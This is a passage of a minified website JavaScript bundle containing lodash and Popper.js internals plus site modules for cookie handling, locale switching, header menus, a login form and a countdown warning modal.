									d = !!this.__actions__.length,
									p = a && !h,
									g = u && !d;
								if (!a && c) {
									t = g ? t : new yr(this);
									var v = e.apply(t, s);
									return v.__actions__.push({
										func: qa,
										args: [f],
										thisArg: o
									}), new mr(v, h)
								}
								return p && g ? e.apply(this, s) : (v = this.thru(f), p ? r ? v.value()[0] : v.value() : v)
							})
						}), Vt(["pop", "push", "shift", "sort", "splice", "unshift"], function(e) {
							var t = ot[e],
								n = /^(?:push|sort|unshift)$/.test(e) ? "tap" : "thru",
								r = /^(?:pop|shift)$/.test(e);
							pr.prototype[e] = function() {
								var e = arguments;
								if (r && !this.__chain__) {
									var i = this.value();
									return t.apply(ms(i) ? i : [], e)
								}
								return this[n](function(n) {
									return t.apply(ms(n) ? n : [], e)
								})
							}
						}), Qr(yr.prototype, function(e, t) {
							var n = pr[t];
							if (n) {
								var r = n.name + "";
								(or[r] || (or[r] = [])).push({
									name: t,
									func: n
								})
							}
						}), or[go(o, y).name] = [{
							name: "wrapper",
							func: o
						}], yr.prototype.clone = function() {
							var e = new yr(this.__wrapped__);
							return e.__actions__ = ro(this.__actions__), e.__dir__ = this.__dir__, e.__filtered__ = this.__filtered__,
								e.__iteratees__ = ro(this.__iteratees__), e.__takeCount__ = this.__takeCount__, e.__views__ = ro(this.__views__),
								e
						}, yr.prototype.reverse = function() {
							if (this.__filtered__) {
								var e = new yr(this);
								e.__dir__ = -1, e.__filtered__ = !0
							} else(e = this.clone()).__dir__ *= -1;
							return e
						}, yr.prototype.value = function() {
							var e = this.__wrapped__.value(),
								t = this.__dir__,
								n = ms(e),
								r = t < 0,
								i = n ? e.length : 0,
								o = function(e, t, n) {
									for (var r = -1, i = n.length; ++r < i;) {
										var o = n[r],
											a = o.size;
										switch (o.type) {
											case "drop":
												e += a;
												break;
											case "dropRight":
												t -= a;
												break;
											case "take":
												t = Vn(t, e + a);
												break;
											case "takeRight":
												e = Kn(e, t - a)
										}
									}
									return {
										start: e,
										end: t
									}
								}(0, i, this.__views__),
								a = o.start,
								s = o.end,
								u = s - a,
								l = r ? s : a - 1,
								c = this.__iteratees__,
								f = c.length,
								h = 0,
								d = Vn(u, this.__takeCount__);
							if (!n || !r && i == u && d == u) return Ui(e, this.__actions__);
							var p = [];
							e: for (; u-- && h < d;) {
								for (var g = -1, v = e[l += t]; ++g < f;) {
									var m = c[g],
										y = m.iteratee,
										_ = m.type,
										b = y(v);
									if (_ == k) v = b;
									else if (!b) {
										if (_ == O) continue e;
										break e
									}
								}
								p[h++] = v
							}
							return p
						}, pr.prototype.at = Wa, pr.prototype.chain = function() {
							return Fa(this)
						}, pr.prototype.commit = function() {
							return new mr(this.value(), this.__chain__)
						}, pr.prototype.next = function() {
							this.__values__ === o && (this.__values__ = Fs(this.value()));
							var e = this.__index__ >= this.__values__.length;
							return {
								done: e,
								value: e ? o : this.__values__[this.__index__++]
							}
						}, pr.prototype.plant = function(e) {
							for (var t, n = this; n instanceof vr;) {
								var r = ha(n);
								r.__index__ = 0, r.__values__ = o, t ? i.__wrapped__ = r : t = r;
								var i = r;
								n = n.__wrapped__
							}
							return i.__wrapped__ = e, t
						}, pr.prototype.reverse = function() {
							var e = this.__wrapped__;
							if (e instanceof yr) {
								var t = e;
								return this.__actions__.length && (t = new yr(this)), (t = t.reverse()).__actions__.push({
									func: qa,
									args: [Aa],
									thisArg: o
								}), new mr(t, this.__chain__)
							}
							return this.thru(Aa)
						}, pr.prototype.toJSON = pr.prototype.valueOf = pr.prototype.value = function() {
							return Ui(this.__wrapped__, this.__actions__)
						}, pr.prototype.first = pr.prototype.head, Ht && (pr.prototype[Ht] = function() {
							return this
						}), pr
				}();

				jt._ = Pn, (i = function() {
					return Pn
				}.call(t, n, t, r)) === o || (r.exports = i)
			}).call(this)
		}).call(t, n("DuR2"), n("3IRH")(e))
	},
	MUtT: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "cookieKey", function() {
			return i
		}), n.d(t, "CookieService", function() {
			return o
		});
		var r = function() {
			function e(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}
			return function(t, n, r) {
				return n && e(t.prototype, n), r && e(t, r), t
			}
		}();
		var i = {
				accessToken: "t",
				mobileAdvCenterShowed: "macs",
				mobileAdvBottomShowed: "mabs",
				warningMsgShowed: "wms",
				locale: "l"
			},
			o = function() {
				function e() {
					! function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					}(this, e)
				}
				return r(e, null, [{
					key: "check",
					value: function(e) {
						return "undefined" != typeof document && (e = encodeURIComponent(e), new RegExp("(?:^" + e + "|;\\s*" + e +
							")=(.*?)(?:;|$)", "g").test(document.cookie))
					}
				}, {
					key: "get",
					value: function(e) {
						if (this.check(e)) {
							e = encodeURIComponent(e);
							var t = new RegExp("(?:^" + e + "|;\\s*" + e + ")=(.*?)(?:;|$)", "g").exec(document.cookie);
							return decodeURIComponent(t[1])
						}
						return ""
					}
				}, {
					key: "getAll",
					value: function() {
						var e = {};
						if (document.cookie && "" != document.cookie) {
							var t = document.cookie.split(";"),
								n = !0,
								r = !1,
								i = void 0;
							try {
								for (var o, a = t[Symbol.iterator](); !(n = (o = a.next()).done); n = !0) {
									var s = o.value.split("=");
									s[0] = s[0].replace(/^ /, ""), e[decodeURIComponent(s[0])] = decodeURIComponent(s[1])
								}
							} catch (e) {
								r = !0, i = e
							} finally {
								try {
									!n && a.return && a.return()
								} finally {
									if (r) throw i
								}
							}
						}
						return e
					}
				}, {
					key: "set",
					value: function(e, t, n, r, i, o) {
						var a = encodeURIComponent(e) + "=" + encodeURIComponent(t) + ";";
						n && (a += "number" == typeof n ? "expires=" + new Date((new Date).getTime() + 1e3 * n).toUTCString() + ";" :
							"expires=" + n.toUTCString() + ";");
						a += r ? "path=" + r + ";" : "path=/;", i && (a += "domain=" + i + ";"), o && (a += "secure;"), document.cookie =
							a
					}
				}, {
					key: "delete",
					value: function(e, t, n) {
						this.set(e, "", -1, t, n)
					}
				}, {
					key: "deleteAll",
					value: function(e, t) {
						var n = this.getAll(),
							r = !0,
							i = !1,
							o = void 0;
						try {
							for (var a, s = Object.keys(n)[Symbol.iterator](); !(r = (a = s.next()).done); r = !0) {
								var u = a.value;
								this.delete(u, e, t)
							}
						} catch (e) {
							i = !0, o = e
						} finally {
							try {
								!r && s.return && s.return()
							} finally {
								if (i) throw o
							}
						}
					}
				}]), e
			}()
	},
	OSIu: function(e, t) {
		RESPONSE_CODE_SUCCESS = 0, RESPONSE_CODE_ERR_SYSTEM = 1, RESPONSE_CODE_ERR_DISPLAY = 2,
			RESPONSE_CODE_ERR_VALIDATION = 3, RESPONSE_CODE_ERR_AUTHENTICATION = 4, RESPONSE_CODE_ERR_AUTHORIZATION = 5,
			HTTP_OK = 200, HTTP_BAD_REQUEST = 400, HTTP_UNAUTHORIZED = 401, HTTP_UNPROCESSABLE_ENTITY = 422
	},
	UzmE: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = n("9Pzn");
		n("ZUNL");

		function o(e) {
			var t = $(e.currentTarget).attr("data-locale");
			r.CookieService.set(r.cookieKey.locale, t, 2592e3), console.log("reload"), window.location.reload(!0)
		}
		$(document).ready(function() {
			var e;
			$("#header").on("click", ".locale-container .dropdown-menu .dropdown-item", o).on("click",
					".nav-second .leftBtn",
					function() {
						var e = $("#header .nav-second .nav");
						e.animate({
							scrollLeft: e.scrollLeft() + 100
						})
					}), $(".login-btn").on("click", function() {
					i.default.showModal("login-modal")
				}), $("#header .new-nav-first .user-nav").on("mouseenter", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").addClass("active"), e.find(".optionList").show()
				}).on("mouseleave", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").removeClass("active"), e.find(".optionList").hide()
				}), $("#header .user-bar-simple, #header .user-bar").on("click", function() {
					$("#header .user-nav .optionList").toggle()
				}), (e = $("#loginForm")).find(".submitBtn").on("click", function(t) {
					var n = e.serialize();
					$.ajax({
						type: "POST",
						url: "/apiLogin",
						data: n,
						dataType: "json",
						success: function(e) {
							window.location.reload()
						},
						error: function(t) {
							console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
								".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
								0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), i.default.formFailed(t, e)
						}
					})
				}),
				function() {
					var e = $(".Mobile-Header .Menu-Btn"),
						t = $(".Mobile-Header .Menu"),
						n = t.find(".Title, .UserTitle");
					e.on("click", function(n) {
						n.stopPropagation();
						var r = e.find(".fas");
						t.hasClass("Show") ? (t.removeClass("Show"), r.removeClass("fa-outdent").addClass("fa-align-justify")) : (t
							.addClass("Show"), r.removeClass("fa-align-justify").addClass("fa-outdent"))
					}), $(".LocaleItem").on("click", o), n.on("click", function(e) {
						var t = $(this),
							n = $(this).next(".Items");
						n.slideToggle(500, function() {
							var e = t.find(".fas");
							$(this).is(":visible") ? e.removeClass("fa-angle-down").addClass("fa-angle-up") : e.removeClass(
								"fa-angle-up").addClass("fa-angle-down")
						})
					});
					var r = $(".Mobile-Header .Search-Btn");
					r.on("click", function() {
						var e = $(".Mobile-Header .SearchForm");
						e.slideToggle(250, function() {
							var t = r.find(".fas");
							e.is(":visible") ? t.removeClass("fa-search").addClass("fa-search-minus") : t.removeClass(
								"fa-search-minus").addClass("fa-search")
						})
					})
				}()
		})
	},
	ZUNL: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "clickCallback", function() {
			return o
		}), t.initEvents = function() {
			$("#forget-modal").on("hide.bs.modal", function() {
					r.default.resetForm($(".forgetForm"))
				}), $("#register-modal").on("show.bs.modal", function() {
					$(this).find(".captchaFormGroup").css("display", "none")
				}), $("#login-modal").on("show.bs.modal", function() {
					r.default.resetForm($("#loginForm")), $(this).find(".captchaFormGroup").css("display", "none")
				}),
				function() {
					r.default.showModal("warningModal");
					var e = $("#warningModal"),
						t = 45,
						n = e.find(".modal-title span"),
						o = null;
					(function e() {
						n.text(t), --t > 0 ? o = setTimeout(e, 1e3) : r.default.hideModal("warningModal")
					})(), e.on("hidden.bs.modal", function() {
						var e = i.cookieKey.warningMsgShowed;
						i.CookieService.set(e, "1", 28800), o && clearTimeout(o)
					})
				}(), $(".mobileCateContainer .head").on("click", function() {
					var e = $(this).closest(".mobileCateContainer").find(".list"),
						t = $(this).closest(".mobileCateContainer").find(".head");
					e.slideToggle({
						start: function() {
							$(this).css({
								display: "flex"
							})
						},
						complete: function() {
							var e = $(this).css("display"),
								n = t.find("i");
							"none" == e ? (t.removeClass("active"), n.removeClass("fa-chevron-up"), n.addClass("fa-chevron-down")) :
								(t.addClass("active"), n.removeClass("fa-chevron-down"), n.addClass("fa-chevron-up"))
						}
					})
				})
		};
		var r = n("9Pzn"),
			i = n("MUtT"),
			o = {
				redirect: function(e) {
					var t = e.attr("data-href");
					t.length && (window.location.href = t)
				},
				showModal: function(e) {
					console.log("showModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.showModal(t)
				},
				hideModal: function(e) {
					console.log("hideModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.hideModal(t)
				}
			}
	},
	Zgw8: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}),
			function(e) {
				for (var n = "undefined" != typeof window && "undefined" != typeof document, r = ["Edge", "Trident", "Firefox"],
						i = 0, o = 0; o < r.length; o += 1)
					if (n && navigator.userAgent.indexOf(r[o]) >= 0) {
						i = 1;
						break
					} var a = n && window.Promise ? function(e) {
					var t = !1;
					return function() {
						t || (t = !0, window.Promise.resolve().then(function() {
							t = !1, e()
						}))
					}
				} : function(e) {
					var t = !1;
					return function() {
						t || (t = !0, setTimeout(function() {
							t = !1, e()
						}, i))
					}
				};

				function s(e) {
					return e && "[object Function]" === {}.toString.call(e)
				}

				function u(e, t) {
					if (1 !== e.nodeType) return [];
					var n = getComputedStyle(e, null);
					return t ? n[t] : n
				}

				function l(e) {
					return "HTML" === e.nodeName ? e : e.parentNode || e.host
				}

				function c(e) {
					if (!e) return document.body;
					switch (e.nodeName) {
						case "HTML":
						case "BODY":
							return e.ownerDocument.body;
						case "#document":
							return e.body
					}
					var t = u(e),
						n = t.overflow,
						r = t.overflowX,
						i = t.overflowY;
					return /(auto|scroll|overlay)/.test(n + i + r) ? e : c(l(e))
				}
				var f = n && !(!window.MSInputMethodContext || !document.documentMode),
					h = n && /MSIE 10/.test(navigator.userAgent);

				function d(e) {
					return 11 === e ? f : 10 === e ? h : f || h
				}

				function p(e) {
					if (!e) return document.documentElement;
					for (var t = d(10) ? document.body : null, n = e.offsetParent; n === t && e.nextElementSibling;) n = (e = e.nextElementSibling)
						.offsetParent;
					var r = n && n.nodeName;
					return r && "BODY" !== r && "HTML" !== r ? -1 !== ["TD", "TABLE"].indexOf(n.nodeName) && "static" === u(n,
						"position") ? p(n) : n : e ? e.ownerDocument.documentElement : document.documentElement
				}

				function g(e) {
					return null !== e.parentNode ? g(e.parentNode) : e
				}

				function v(e, t) {
					if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement;
					var n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
						r = n ? e : t,
						i = n ? t : e,
						o = document.createRange();
					o.setStart(r, 0), o.setEnd(i, 0);
					var a, s, u = o.commonAncestorContainer;
					if (e !== u && t !== u || r.contains(i)) return "BODY" === (s = (a = u).nodeName) || "HTML" !== s && p(a.firstElementChild) !==
						a ? p(u) : u;
					var l = g(e);
					return l.host ? v(l.host, t) : v(e, g(t).host)
				}

				function m(e) {
					var t = "top" === (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" :
						"scrollLeft",
						n = e.nodeName;
					if ("BODY" === n || "HTML" === n) {
						var r = e.ownerDocument.documentElement;
						return (e.ownerDocument.scrollingElement || r)[t]
					}
					return e[t]
				}

				function y(e, t) {
					var n = "x" === t ? "Left" : "Top",
						r = "Left" === n ? "Right" : "Bottom";
					return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + r + "Width"], 10)
				}

				function _(e, t, n, r) {
					return Math.max(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], d(10) ?
						parseInt(n["offset" + e]) + parseInt(r["margin" + ("Height" === e ? "Top" : "Left")]) + parseInt(r["margin" +
							("Height" === e ? "Bottom" : "Right")]) : 0)
				}

				function b(e) {
					var t = e.body,
						n = e.documentElement,
						r = d(10) && getComputedStyle(n);
					return {
						height: _("Height", t, n, r),
						width: _("Width", t, n, r)
					}
				}
				var w = function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					},
					E = function() {
						function e(e, t) {
							for (var n = 0; n < t.length; n++) {
								var r = t[n];
								r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
									e, r.key, r)
							}
						}
						return function(t, n, r) {
							return n && e(t.prototype, n), r && e(t, r), t
						}
					}(),
					T = function(e, t, n) {
						return t in e ? Object.defineProperty(e, t, {
							value: n,
							enumerable: !0,
							configurable: !0,
							writable: !0
						}) : e[t] = n, e
					},
					x = Object.assign || function(e) {
						for (var t = 1; t < arguments.length; t++) {
							var n = arguments[t];
							for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
						}
						return e
					};

				function C(e) {
					return x({}, e, {
						right: e.left + e.width,
						bottom: e.top + e.height
					})
				}

				function S(e) {
					var t = {};
					try {
						if (d(10)) {
							t = e.getBoundingClientRect();
							var n = m(e, "top"),
								r = m(e, "left");
							t.top += n, t.left += r, t.bottom += n, t.right += r
						} else t = e.getBoundingClientRect()
					} catch (e) {}
					var i = {
							left: t.left,
							top: t.top,
							width: t.right - t.left,
							height: t.bottom - t.top
						},
						o = "HTML" === e.nodeName ? b(e.ownerDocument) : {},
						a = o.width || e.clientWidth || i.right - i.left,
						s = o.height || e.clientHeight || i.bottom - i.top,
						l = e.offsetWidth - a,
						c = e.offsetHeight - s;
					if (l || c) {
						var f = u(e);
						l -= y(f, "x"), c -= y(f, "y"), i.width -= l, i.height -= c
					}
					return C(i)
				}

				function A(e, t) {
					var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
						r = d(10),
						i = "HTML" === t.nodeName,
						o = S(e),
						a = S(t),
						s = c(e),
						l = u(t),
						f = parseFloat(l.borderTopWidth, 10),
						h = parseFloat(l.borderLeftWidth, 10);
					n && i && (a.top = Math.max(a.top, 0), a.left = Math.max(a.left, 0));
					var p = C({
						top: o.top - a.top - f,
						left: o.left - a.left - h,
						width: o.width,
						height: o.height
					});
					if (p.marginTop = 0, p.marginLeft = 0, !r && i) {
						var g = parseFloat(l.marginTop, 10),
							v = parseFloat(l.marginLeft, 10);
						p.top -= f - g, p.bottom -= f - g, p.left -= h - v, p.right -= h - v, p.marginTop = g, p.marginLeft = v
					}
					return (r && !n ? t.contains(s) : t === s && "BODY" !== s.nodeName) && (p = function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
							r = m(t, "top"),
							i = m(t, "left"),
							o = n ? -1 : 1;
						return e.top += r * o, e.bottom += r * o, e.left += i * o, e.right += i * o, e
					}(p, t)), p
				}

				function D(e) {
					if (!e || !e.parentElement || d()) return document.documentElement;
					for (var t = e.parentElement; t && "none" === u(t, "transform");) t = t.parentElement;
					return t || document.documentElement
				}

				function I(e, t, n, r) {
					var i = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
						o = {
							top: 0,
							left: 0
						},
						a = i ? D(e) : v(e, t);
					if ("viewport" === r) o = function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
							n = e.ownerDocument.documentElement,
							r = A(e, n),
							i = Math.max(n.clientWidth, window.innerWidth || 0),
							o = Math.max(n.clientHeight, window.innerHeight || 0),
							a = t ? 0 : m(n),
							s = t ? 0 : m(n, "left");
						return C({
							top: a - r.top + r.marginTop,
							left: s - r.left + r.marginLeft,
							width: i,
							height: o
						})
					}(a, i);
					else {
						var s = void 0;
						"scrollParent" === r ? "BODY" === (s = c(l(t))).nodeName && (s = e.ownerDocument.documentElement) : s =
							"window" === r ? e.ownerDocument.documentElement : r;
						var f = A(s, a, i);
						if ("HTML" !== s.nodeName || function e(t) {
								var n = t.nodeName;
								return "BODY" !== n && "HTML" !== n && ("fixed" === u(t, "position") || e(l(t)))
							}(a)) o = f;
						else {
							var h = b(e.ownerDocument),
								d = h.height,
								p = h.width;
							o.top += f.top - f.marginTop, o.bottom = d + f.top, o.left += f.left - f.marginLeft, o.right = p + f.left
						}
					}
					var g = "number" == typeof(n = n || 0);
					return o.left += g ? n : n.left || 0, o.top += g ? n : n.top || 0, o.right -= g ? n : n.right || 0, o.bottom -=
						g ? n : n.bottom || 0, o
				}

				function N(e, t, n, r, i) {
					var o = arguments.length > 5 && void 0 !== arguments[5] ? arguments[5] : 0;
					if (-1 === e.indexOf("auto")) return e;
					var a = I(n, r, o, i),
						s = {
							top: {
								width: a.width,
								height: t.top - a.top
							},
							right: {
								width: a.right - t.right,
								height: a.height
							},
							bottom: {
								width: a.width,
								height: a.bottom - t.bottom
							},
							left: {
								width: t.left - a.left,
								height: a.height
							}
						},
						u = Object.keys(s).map(function(e) {
							return x({
								key: e
							}, s[e], {
								area: (t = s[e], t.width * t.height)
							});
							var t
						}).sort(function(e, t) {
							return t.area - e.area
						}),
						l = u.filter(function(e) {
							var t = e.width,
								r = e.height;
							return t >= n.clientWidth && r >= n.clientHeight
						}),
						c = l.length > 0 ? l[0].key : u[0].key,
						f = e.split("-")[1];
					return c + (f ? "-" + f : "")
				}

				function O(e, t, n) {
					var r = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null;
					return A(n, r ? D(t) : v(t, n), r)
				}

				function k(e) {
					var t = getComputedStyle(e),
						n = parseFloat(t.marginTop) + parseFloat(t.marginBottom),
						r = parseFloat(t.marginLeft) + parseFloat(t.marginRight);
					return {
						width: e.offsetWidth + r,
						height: e.offsetHeight + n
					}
				}

				function j(e) {
					var t = {
						left: "right",
						right: "left",
						bottom: "top",
						top: "bottom"
					};
					return e.replace(/left|right|bottom|top/g, function(e) {
						return t[e]
					})
				}

				function L(e, t, n) {
					n = n.split("-")[0];
					var r = k(e),
						i = {
							width: r.width,
							height: r.height
						},
						o = -1 !== ["right", "left"].indexOf(n),
						a = o ? "top" : "left",
						s = o ? "left" : "top",
						u = o ? "height" : "width",
						l = o ? "width" : "height";
					return i[a] = t[a] + t[u] / 2 - r[u] / 2, i[s] = n === s ? t[s] - r[l] : t[j(s)], i
				}

				function P(e, t) {
					return Array.prototype.find ? e.find(t) : e.filter(t)[0]
				}

				function R(e, t, n) {
					return (void 0 === n ? e : e.slice(0, function(e, t, n) {
						if (Array.prototype.findIndex) return e.findIndex(function(e) {
							return e[t] === n
						});
						var r = P(e, function(e) {
							return e[t] === n
						});
						return e.indexOf(r)
					}(e, "name", n))).forEach(function(e) {
						e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
						var n = e.function || e.fn;
						e.enabled && s(n) && (t.offsets.popper = C(t.offsets.popper), t.offsets.reference = C(t.offsets.reference), t =
							n(t, e))
					}), t
				}

				function M(e, t) {
					return e.some(function(e) {
						var n = e.name;
						return e.enabled && n === t
					})
				}

				function H(e) {
					for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), r = 0; r < t.length; r++) {
						var i = t[r],
							o = i ? "" + i + n : e;
						if (void 0 !== document.body.style[o]) return o
					}
					return null
				}

				function F(e) {
					var t = e.ownerDocument;
					return t ? t.defaultView : window
				}

				function q(e, t, n, r) {
					n.updateBound = r, F(e).addEventListener("resize", n.updateBound, {
						passive: !0
					});
					var i = c(e);
					return function e(t, n, r, i) {
						var o = "BODY" === t.nodeName,
							a = o ? t.ownerDocument.defaultView : t;
						a.addEventListener(n, r, {
							passive: !0
						}), o || e(c(a.parentNode), n, r, i), i.push(a)
					}(i, "scroll", n.updateBound, n.scrollParents), n.scrollElement = i, n.eventsEnabled = !0, n
				}

				function W() {
					var e, t;
					this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t =
						this.state, F(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach(function(e) {
							e.removeEventListener("scroll", t.updateBound)
						}), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t))
				}

				function U(e) {
					return "" !== e && !isNaN(parseFloat(e)) && isFinite(e)
				}

				function B(e, t) {
					Object.keys(t).forEach(function(n) {
						var r = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && U(t[n]) && (r = "px"),
							e.style[n] = t[n] + r
					})
				}

				function $(e, t, n) {
					var r = P(e, function(e) {
							return e.name === t
						}),
						i = !!r && e.some(function(e) {
							return e.name === n && e.enabled && e.order < r.order
						});
					if (!i) {
						var o = "`" + t + "`",
							a = "`" + n + "`";
						console.warn(a + " modifier is required by " + o + " modifier in order to work, be sure to include it before " +
							o + "!")
					}
					return i
				}
				var z = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
						"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
					],
					K = z.slice(3);

				function V(e) {
					var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
						n = K.indexOf(e),
						r = K.slice(n + 1).concat(K.slice(0, n));
					return t ? r.reverse() : r
				}
				var Q = {
					FLIP: "flip",
					CLOCKWISE: "clockwise",
					COUNTERCLOCKWISE: "counterclockwise"
				};

				function Y(e, t, n, r) {
					var i = [0, 0],
						o = -1 !== ["right", "left"].indexOf(r),
						a = e.split(/(\+|\-)/).map(function(e) {
							return e.trim()
						}),
						s = a.indexOf(P(a, function(e) {
							return -1 !== e.search(/,|\s/)
						}));
					a[s] && -1 === a[s].indexOf(",") && console.warn(
						"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
					var u = /\s*,\s*|\s+/,
						l = -1 !== s ? [a.slice(0, s).concat([a[s].split(u)[0]]), [a[s].split(u)[1]].concat(a.slice(s + 1))] : [a];
					return (l = l.map(function(e, r) {
						var i = (1 === r ? !o : o) ? "height" : "width",
							a = !1;
						return e.reduce(function(e, t) {
							return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, a = !0, e) : a ? (e[
								e.length - 1] += t, a = !1, e) : e.concat(t)
						}, []).map(function(e) {
							return function(e, t, n, r) {
								var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
									o = +i[1],
									a = i[2];
								if (!o) return e;
								if (0 === a.indexOf("%")) {
									var s = void 0;
									switch (a) {
										case "%p":
											s = n;
											break;
										case "%":
										case "%r":
										default:
											s = r
									}
									return C(s)[t] / 100 * o
								}
								if ("vh" === a || "vw" === a) return ("vh" === a ? Math.max(document.documentElement.clientHeight,
										window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0)) /
									100 * o;
								return o
							}(e, i, t, n)
						})
					})).forEach(function(e, t) {
						e.forEach(function(n, r) {
							U(n) && (i[t] += n * ("-" === e[r - 1] ? -1 : 1))
						})
					}), i
				}
				var G = {
						placement: "bottom",
						positionFixed: !1,
						eventsEnabled: !0,
						removeOnDestroy: !1,
						onCreate: function() {},
						onUpdate: function() {},
						modifiers: {
							shift: {
								order: 100,
								enabled: !0,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = t.split("-")[1];
									if (r) {
										var i = e.offsets,
											o = i.reference,
											a = i.popper,
											s = -1 !== ["bottom", "top"].indexOf(n),
											u = s ? "left" : "top",
											l = s ? "width" : "height",
											c = {
												start: T({}, u, o[u]),
												end: T({}, u, o[u] + o[l] - a[l])
											};
										e.offsets.popper = x({}, a, c[r])
									}
									return e
								}
							},
							offset: {
								order: 200,
								enabled: !0,
								fn: function(e, t) {
									var n = t.offset,
										r = e.placement,
										i = e.offsets,
										o = i.popper,
										a = i.reference,
										s = r.split("-")[0],
										u = void 0;
									return u = U(+n) ? [+n, 0] : Y(n, o, a, s), "left" === s ? (o.top += u[0], o.left -= u[1]) : "right" === s ?
										(o.top += u[0], o.left += u[1]) : "top" === s ? (o.left += u[0], o.top -= u[1]) : "bottom" === s && (o.left +=
											u[0], o.top += u[1]), e.popper = o, e
								},
								offset: 0
							},
							preventOverflow: {
								order: 300,
								enabled: !0,
								fn: function(e, t) {
									var n = t.boundariesElement || p(e.instance.popper);
									e.instance.reference === n && (n = p(n));
									var r = H("transform"),
										i = e.instance.popper.style,
										o = i.top,
										a = i.left,
										s = i[r];
									i.top = "", i.left = "", i[r] = "";
									var u = I(e.instance.popper, e.instance.reference, t.padding, n, e.positionFixed);
									i.top = o, i.left = a, i[r] = s, t.boundaries = u;
									var l = t.priority,
										c = e.offsets.popper,
										f = {
											primary: function(e) {
												var n = c[e];
												return c[e] < u[e] && !t.escapeWithReference && (n = Math.max(c[e], u[e])), T({}, e, n)
											},
											secondary: function(e) {
												var n = "right" === e ? "left" : "top",
													r = c[n];
												return c[e] > u[e] && !t.escapeWithReference && (r = Math.min(c[n], u[e] - ("right" === e ? c.width : c
													.height))), T({}, n, r)
											}
										};
									return l.forEach(function(e) {
										var t = -1 !== ["left", "top"].indexOf(e) ? "primary" : "secondary";
										c = x({}, c, f[t](e))
									}), e.offsets.popper = c, e
								},
								priority: ["left", "right", "top", "bottom"],
								padding: 5,
								boundariesElement: "scrollParent"
							},
							keepTogether: {
								order: 400,
								enabled: !0,
								fn: function(e) {
									var t = e.offsets,
										n = t.popper,
										r = t.reference,
										i = e.placement.split("-")[0],
										o = Math.floor,
										a = -1 !== ["top", "bottom"].indexOf(i),
										s = a ? "right" : "bottom",
										u = a ? "left" : "top",
										l = a ? "width" : "height";
									return n[s] < o(r[u]) && (e.offsets.popper[u] = o(r[u]) - n[l]), n[u] > o(r[s]) && (e.offsets.popper[u] = o(
										r[s])), e
								}
							},
							arrow: {
								order: 500,
								enabled: !0,
								fn: function(e, t) {
									var n;
									if (!$(e.instance.modifiers, "arrow", "keepTogether")) return e;
									var r = t.element;
									if ("string" == typeof r) {
										if (!(r = e.instance.popper.querySelector(r))) return e
									} else if (!e.instance.popper.contains(r)) return console.warn(
										"WARNING: `arrow.element` must be child of its popper element!"), e;
									var i = e.placement.split("-")[0],
										o = e.offsets,
										a = o.popper,
										s = o.reference,
										l = -1 !== ["left", "right"].indexOf(i),
										c = l ? "height" : "width",
										f = l ? "Top" : "Left",
										h = f.toLowerCase(),
										d = l ? "left" : "top",
										p = l ? "bottom" : "right",
										g = k(r)[c];
									s[p] - g < a[h] && (e.offsets.popper[h] -= a[h] - (s[p] - g)), s[h] + g > a[p] && (e.offsets.popper[h] += s[
										h] + g - a[p]), e.offsets.popper = C(e.offsets.popper);
									var v = s[h] + s[c] / 2 - g / 2,
										m = u(e.instance.popper),
										y = parseFloat(m["margin" + f], 10),
										_ = parseFloat(m["border" + f + "Width"], 10),
										b = v - e.offsets.popper[h] - y - _;
									return b = Math.max(Math.min(a[c] - g, b), 0), e.arrowElement = r, e.offsets.arrow = (T(n = {}, h, Math.round(
										b)), T(n, d, ""), n), e
								},
								element: "[x-arrow]"
							},
							flip: {
								order: 600,
								enabled: !0,
								fn: function(e, t) {
									if (M(e.instance.modifiers, "inner")) return e;
